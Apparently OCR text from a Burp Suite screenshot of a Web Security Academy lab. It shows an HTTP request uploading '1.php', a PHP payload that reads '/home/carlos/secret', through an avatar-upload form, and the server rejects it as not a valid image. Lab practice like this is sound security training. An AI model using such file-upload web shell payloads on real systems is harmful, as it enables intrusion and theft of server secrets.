 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a9a000f03a0114180db620f00020099.web-security-academy.net
3 Cookie: session=iy7IH0zds5uIpEHlOSgFhxI9YTNU2nOq
4 Content-Length: 470
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: https://0a9a000f03a0114180db620f00020099.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytQlNsfZUX2igNuzX
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a9a000f03a0114180db620f00020099.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarytQlNsfZUX2igNuzX
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundarytQlNsfZUX2igNuzX
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Tue, 06 May 2025 07:34:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>